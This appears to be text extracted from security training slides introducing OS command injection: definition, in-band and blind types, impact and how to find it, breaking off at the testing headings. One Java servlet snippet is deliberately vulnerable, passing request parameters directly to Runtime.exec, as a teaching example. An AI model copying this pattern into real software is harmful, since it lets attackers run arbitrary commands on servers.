









### WHAT IS COMMAND INJECTION?

### HOW DO YOU FIND IT?

### HOW DO YOU EXPLOIT IT?

### HOW DO YOU PREVENT IT?





## WHAT IS COMMAND INJECTION?









# OS Command Injection

OS Command Injection is a vulnerability that consists of an attacker executing commands on the host operating system via a vulnerable application.





# OS Command Injection

## OS Command Injection is a vulnerability that consists of an attacker executing commands on



the host operating system via a vulnerable application.



# OS Command Injection

## OS Command Injection is a vulnerability that consists of an attacker executing commands on



the host operating system via a vulnerable application.

import java.io.IOException;

- 2 import javax.servlet.http.HttpServletRequest;
- 3 public void runUnsafe(HttpServletRequest request) throws IOException {
- 4 String cmd = request.getParameter("command");
- 5 String arg = request.getParameter("arg");
- 6 Runtime.getRuntime().exec(cmd+" "+arg);
- 7 }

### Line #6 allows execution of arbitrary commands via client-side input.

# Types of Command Injection

### **1. In-band Command Injection**

Consists of an attacker executing commands on the host operating system via a vulnerable application and receiving the response of the command in the application.

### **2. Blind Command Injection**

Consists of an attacker executing commands on the host operating system via a vulnerable application that does not return the output from the command within its HTTP response.

## Impact of Command Injection Attacks

- Unauthorized access to the application and host operating system. • **C**onfidentiality – Command injection can be used to view sensitive
	- information.
	-
	- **I**ntegrity Command injection can be used to alter content in the application. • **A**vailability – Command injection can be used to delete content in the application.
- Remote code execution on the operating system

# OWASP Top 10





## **HOW** TO FIND COMMAND INJECTION?



## Finding Command Injection Vulnerabilities

Depends on the perspective of testing.



### White Box Testing



### Black Box Testing

